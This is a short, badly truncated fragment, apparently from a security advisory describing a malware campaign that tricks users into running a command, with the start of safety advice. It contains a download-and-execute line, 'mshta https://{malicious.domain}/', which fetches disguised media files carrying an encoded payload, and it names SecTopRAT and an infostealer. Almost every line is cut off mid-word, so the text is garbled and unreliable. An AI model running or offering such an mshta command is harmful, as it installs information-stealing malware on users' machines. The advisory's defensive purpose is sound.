
mshta 
https
://{malicious.domain}/
Mshta is a command that will trigger the leg
malicious media file from the specified domain
We have seen mp3, mp4, jpg, jpeg, swf, html, a
What the files are in reality is an encoded P
actual payload. For a while, the malware we
Stealer
infostealer, but recently we’ve also 
SecTopRAT
. Both of these are designed to s
How to stay safe
There are a few things you can do to protect y
Do not follow instructions provided by so